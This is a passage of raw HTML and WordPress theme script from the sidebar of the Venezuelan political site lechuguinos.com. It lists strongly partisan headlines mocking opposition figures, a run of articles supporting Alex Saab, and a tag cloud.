block_td_uid_2_696d19ce6b9bb.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_696d19ce6b9bb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_696d19ce6b9bb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_696d19ce6c750_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_696d19ce6c750" >
<style>
body .td_uid_3_696d19ce6c750_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_696d19ce6c750_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_696d19ce6c750_rand .td-subcat-item a:hover,
            body .td_uid_3_696d19ce6c750_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_696d19ce6c750_rand .td_quote_on_blocks,
            body .td_uid_3_696d19ce6c750_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_696d19ce6c750_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_696d19ce6c750_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_696d19ce6c750_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_696d19ce6c750_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_696d19ce6c750_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_696d19ce6c750_rand .block-title > *,
            body .td_uid_3_696d19ce6c750_rand .td-trending-now-title,
            body .td_uid_3_696d19ce6c750_rand .td-read-more a,
            body .td_uid_3_696d19ce6c750_rand .td-weather-information:before,
            body .td_uid_3_696d19ce6c750_rand .td-weather-week:before,
            body .td_uid_3_696d19ce6c750_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_696d19ce6c750_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_696d19ce6c750_rand .td-post-category,
            body .td_uid_3_696d19ce6c750_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_696d19ce6c750_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_696d19ce6c750_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_696d19ce6c750 = new tdBlock();
block_td_uid_3_696d19ce6c750.id = "td_uid_3_696d19ce6c750";
block_td_uid_3_696d19ce6c750.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_696d19ce6c750_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_696d19ce6c750_rand","tdc_css_class_style":"td_uid_3_696d19ce6c750_rand_style"}';
block_td_uid_3_696d19ce6c750.td_column_number = "1";
block_td_uid_3_696d19ce6c750.block_type = "td_block_4";
block_td_uid_3_696d19ce6c750.post_count = "3";
block_td_uid_3_696d19ce6c750.found_posts = "2642";
block_td_uid_3_696d19ce6c750.header_color = "#3ca144";
block_td_uid_3_696d19ce6c750.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d19ce6c750.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_696d19ce6c750);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_696d19ce6c750 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_696d19ce6ecac_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_696d19ce6ecac" ><script>var block_td_uid_4_696d19ce6ecac = new tdBlock();
block_td_uid_4_696d19ce6ecac.id = "td_uid_4_696d19ce6ecac";
block_td_uid_4_696d19ce6ecac.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_696d19ce6ecac_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_696d19ce6ecac_rand","tdc_css_class_style":"td_uid_4_696d19ce6ecac_rand_style"}';
block_td_uid_4_696d19ce6ecac.td_column_number = "1";
block_td_uid_4_696d19ce6ecac.block_type = "td_block_7";
block_td_uid_4_696d19ce6ecac.post_count = "4";
block_td_uid_4_696d19ce6ecac.found_posts = "422";
block_td_uid_4_696d19ce6ecac.header_color = "#";
block_td_uid_4_696d19ce6ecac.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d19ce6ecac.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_696d19ce6ecac);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_696d19ce6ecac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
